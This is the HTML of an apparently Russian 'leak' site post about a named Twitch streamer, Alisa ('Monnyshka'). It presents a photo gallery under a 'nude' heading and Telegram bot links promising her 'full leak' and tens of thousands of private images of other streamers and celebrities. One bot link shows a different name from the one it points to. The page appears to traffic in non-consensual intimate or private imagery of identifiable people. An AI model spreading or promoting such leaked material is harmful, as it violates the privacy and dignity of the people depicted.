		<input type="search" class="search-field" placeholder="Поиск &hellip;" value="" name="s" />
	
	<button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span><i class="fa fa-search" aria-hidden="true"></i></button>
</form>								</div>
							</div>
							
					</div><!-- .social-widgets -->
					
		    </div><!-- .container -->
		</div><!-- .main-navigation-holder -->
	</header><!-- #masthead -->

	
<div id="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Хлебные крошки" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sliv-online.ru/" rel="home" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sliv-online.ru/strimershi/" itemprop="item"><span itemprop="name">Слив стримершей</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item">Monnyshka слив</span><meta itemprop="position" content="3" /></li></ul></div>	</div><!-- .container -->
</div><!-- #breadcrumb -->

	<div id="content" class="site-content">
		<div class="container">
			<div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-6025" class="post-6025 post type-post status-publish format-standard has-post-thumbnail hentry category-strimershi">
					<div class="entry-img">
				<a href="https://sliv-online.ru/monnyshka/"><img width="399" height="399" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273554431_247302164131147_4620999962738191448_n-e1663091140555.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273554431_247302164131147_4620999962738191448_n-e1663091140555.jpg 399w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273554431_247302164131147_4620999962738191448_n-e1663091140555-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273554431_247302164131147_4620999962738191448_n-e1663091140555-150x150.jpg 150w" sizes="(max-width: 399px) 100vw, 399px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/monnyshka/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-14T16:30:29+03:00">14.09.2022</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/strimershi/" rel="category tag">Слив стримершей</a></span><h1 class="entry-title">Monnyshka слив</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Привлекательная рыжеволосая стримерша по имени Алиса, так-же известна в сети как Monnyshka, не обладает огромной популярностью, а её аудитория на канале Твича не превышает 1000 подписчиков. Не смотря на это, множество парней не откажется оценить ее онлифанс. Личной информацией о себе девушка не делится в сети, но зато регулярно выходит в эфир и с удовольствием общается со зрителями.</p>
<p><span id="more-6025"></span></p>
<h2>Голая Monnyshka</h2>
<style>#jtg-6028 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-6028 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-6028 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-6028 .modula-item .figc {color:#ffffff;}#jtg-6028 .modula-item .modula-item-content { transform: scale(1) }#jtg-6028 { width:100%;}#jtg-6028 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-6028 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-6028 .modula-items{height:800px;}}#jtg-6028 .modula-items .figc p.description { font-size:14px; }#jtg-6028 .modula-items .figc p.description { color:#ffffff;}#jtg-6028.modula-gallery .modula-item > a, #jtg-6028.modula-gallery .modula-item, #jtg-6028.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-6028.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-6028 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-6028 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div  id="jtg-6028" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;0&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:false,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;&lt;div class=\&quot;modula-fancybox-container modula-lightbox-jtg-6028\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;&gt;&lt;div class=\&quot;modula-fancybox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-inner\&quot;&gt;&lt;div class=\&quot;modula-fancybox-infobar\&quot;&gt;&lt;span data-fancybox-index&gt;&lt;\/span&gt;&nbsp;\/&nbsp;&lt;span data-fancybox-count&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-toolbar\&quot;&gt;{{buttons}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-navigation\&quot;&gt;{{arrows}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-stage\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-caption\&quot;&gt;&lt;div class=\&quot;modula-fancybox-caption__body\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">

	
	<!-- Items Container -->
	<div  class="modula-items">
		<div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6036" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img decoding="async" class="pic wp-image-6036"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n.jpg" title="monnashka2_278347593_527208679000188_588366746851639272_n" width="262" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n-262x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n-262x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n-262x300.jpg 262w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n-895x1024.jpg 895w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n-768x878.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n.jpg 1080w" sizes="(max-width: 262px) 100vw, 262px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n-262x300.jpg 262w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n-895x1024.jpg 895w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n-768x878.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278347593_527208679000188_588366746851639272_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6038" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img decoding="async" class="pic wp-image-6038"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n.jpg" title="monnashka2_278537693_3163393013874026_4186789247003390079_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-768x767.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n-768x767.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278537693_3163393013874026_4186789247003390079_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6041" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6041"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n.jpg" title="monnashka2_278765712_721815278852384_2131537964133083285_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278765712_721815278852384_2131537964133083285_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6045" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6045"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n.jpg" title="monnashka2_278901546_1615451655495904_3099494613710410467_n" width="300" height="234" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n-300x234.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n-300x234.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n-300x234.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n-1024x800.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n-768x600.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n-300x234.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n-1024x800.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n-768x600.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278901546_1615451655495904_3099494613710410467_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6048" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6048"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n.jpg" title="monnashka2_279101552_719358109416099_7512355941151033076_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279101552_719358109416099_7512355941151033076_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6051" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6051"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n.jpg" title="monnashka2_279678715_3235285410054827_368779970705794914_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279678715_3235285410054827_368779970705794914_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6054" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6054"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n.jpg" title="monnashka2_279683122_167675915669675_5058460315768974681_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279683122_167675915669675_5058460315768974681_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6056" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6056"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n.jpg" title="monnashka2_279822079_490544292843875_6558133444084923371_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279822079_490544292843875_6558133444084923371_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6058" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6058"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n.jpg" title="monnashka2_300788702_810943233410613_1083502522707170427_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300788702_810943233410613_1083502522707170427_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6060" rel="jtg-6028" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6060"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n.jpg" title="monnashka2_300991495_1956251811239276_3011439730946690150_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_300991495_1956251811239276_3011439730946690150_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div>		
	</div>

	
	
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://sliv-online.ru/monnyshka",
		"url"     : "https://sliv-online.ru/monnyshka"
	}

    </script>

	
</div>
<p>К счастью для поклонников есть фото и видео голой Monnyshka, доступное в телеграмм канале <a href="https://t.me/Onlyfunshub_bot" target="_blank" rel="noopener nofollow ugc">@slivSuperGirlBot</a>. Каждый кто подпишется на тг получит не только полный слив Monnyshka, но и десятки тысяч частных материалов других стримерш, блогерш, тиктокерш и знаменитостей без цензуры.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!-- <a href="https://t.me/SlivSuperBot"><img src="https://sliv-online.ru/wp-content/uploads/2021/05/sliv.webp" alt="слив" width="1000" height="320" class="aligncenter size-full wp-image-449" /></a> -->

<a href="https://t.me/SlivSuperBot?start=utm_Monnyshka" target="_blank"><div class="boosty">
<center><span>Полный слив Monnyshka без цензуры в <img src="https://sliv-online.ru/wp-content/uploads/2022/12/logo-telegram-300x122-1.png" style="padding-left:20px; vertical-align: middle; max-height:65px;"></img></span></center>
</div></a> <p>Подборка самых актуальных <a href="https://topcheg.ru/promokody-yandeks-market/" target="_blank">Промокодов Яндекс Маркет</a> на первый и повторный заказы</p> </div>

<h2>Горячие фото</h2>
